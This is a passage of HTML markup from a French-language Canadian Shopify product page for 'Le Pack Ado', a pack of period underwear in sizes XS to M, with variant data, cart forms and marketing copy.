                  <shopify-payment-terms variant-id="42118203015406" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;CAD&quot;,&quot;country_code&quot;:&quot;CA&quot;,&quot;variants&quot;:[{&quot;id&quot;:42118203015406,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$24.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$99.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42118203048174,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$24.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$99.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42118203080942,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$24.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$99.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:null}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7469830340846" /><input type="hidden" name="section-id" value="template--18894062616814__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--18894062616814__main"
    class="no-js-hidden"
    data-section="template--18894062616814__main"
    data-url="/products/pack-ado"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18894062616814__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18894062616814__main-0">
              
                <span id="custom-label-template--18894062616814__main-1">
                  
                  
                  Taille - XS
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18894062616814__main-1-0"
        name="Taille"
        value="XS"
        form="product-form-template--18894062616814__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--18894062616814__main-1-0">
        XS<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894062616814__main-1-1"
        name="Taille"
        value="S"
        form="product-form-template--18894062616814__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894062616814__main-1-1">
        S<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894062616814__main-1-2"
        name="Taille"
        value="M"
        form="product-form-template--18894062616814__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894062616814__main-1-2">
        M<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":42118203015406,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado XS","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203048174,"title":"S","option1":"S","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado S","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203080942,"title":"M","option1":"M","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado M","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18894062616814__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18894062616814__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18894062616814__main"
        class="select__select"
        form="product-form-template--18894062616814__main"
      ><option
            
              selected="selected"
            
            
            value="42118203015406"
          >XS - $99.99</option><option
            
            
            value="42118203048174"
          >S - $99.99</option><option
            
            
            value="42118203080942"
          >M - $99.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--18894062616814__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18894062616814__main">
                      Quantité
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18894062616814__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Le Pack Ado</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18894062616814__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18894062616814__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Le Pack Ado</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--18894062616814__main,
  #SectionAtcBtn-template--18894062616814__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18894062616814__main"
      class="product-form main-product-form"
      data-section="template--18894062616814__main"
      data-options="Taille"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18894062616814__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18894062616814__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42118203015406"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18894062616814__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7469830340846" /><input type="hidden" name="section-id" value="template--18894062616814__main" /></form></product-form><link href="//ellza.ca/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411732755102" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42118203015406"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ellza.ca/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861732755102" defer="defer"></script></div>

                <style data-shopify>
                  #sticky-atc-template--18894062616814__main .button {
                    --color-button: 221, 29, 29;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--18894062616814__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18894062616814__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18894062616814__main"
                        src="//ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&width=500"
                        alt="Le Pack Ado"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Le Pack Ado
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18894062616814__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        <span class="money conversion-bear-money">$99.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="money conversion-bear-money">$99.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class="money conversion-bear-money">$199.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>50% de rabais</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--18894062616814__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--18894062616814__main"
                          data-url="/products/pack-ado"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='XS'
                                      data-options='XS'
                                      
                                        selected
                                      
                                      
                                    >
                                      XS
                                    </option>
                                  
                                    <option
                                      value='S'
                                      data-options='S'
                                      
                                      
                                    >
                                      S
                                    </option>
                                  
                                    <option
                                      value='M'
                                      data-options='M'
                                      
                                      
                                    >
                                      M
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":42118203015406,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado XS","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203048174,"title":"S","option1":"S","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado S","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203080942,"title":"M","option1":"M","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado M","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18894062616814__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18894062616814__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Ajouter au panier</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div id="shopify-block-ARHRWYmErMWxnUkpGc__bf_size_charts_block_V7RyhF" class="shopify-block shopify-app-block">

<div class="best-fit-size-chart"></div>
<script>
var sizeChartsRelentless = window.sizeChartsRelentless || {};
sizeChartsRelentless.metafield = sizeChartsRelentless.metafield || {};
sizeChartsRelentless.blocks = sizeChartsRelentless.blocks || {};


	sizeChartsRelentless.product = {"id":7469830340846,"title":"Le Pack Ado","handle":"pack-ado","description":"\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte 